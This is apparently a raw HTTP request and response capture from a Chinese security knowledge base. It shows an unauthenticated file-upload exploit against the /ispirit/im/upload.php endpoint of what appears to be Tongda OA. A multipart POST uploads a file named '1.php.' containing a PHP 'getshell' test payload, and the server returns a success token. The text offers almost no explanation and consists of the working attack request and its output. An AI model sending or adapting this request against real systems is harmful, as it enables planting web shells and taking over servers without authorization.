 POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.2.114:8080
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 441
Content-Type: multipart/form-data; boundary=5c5c108e2da28ffbbe7bc627d68ae1f8
--5c5c108e2da28ffbbe7bc627d68ae1f8
Content-Disposition: form-data; name="P"
123
--5c5c108e2da28ffbbe7bc627d68ae1f8
Content-Disposition: form-data; name="DEST_UID"
1
--5c5c108e2da28ffbbe7bc627d68ae1f8
Content-Disposition: form-data; name="UPLOAD_MODE"
3
--5c5c108e2da28ffbbe7bc627d68ae1f8
Content-Disposition: form-data; name="ATTACHMENT"; filename="1.php."
<?php echo 'getshell';?>
--5c5c108e2da28ffbbe7bc627d68ae1f8--
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 08:50:27 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 22
+OK 267@2003_699986447
'零组资料文库'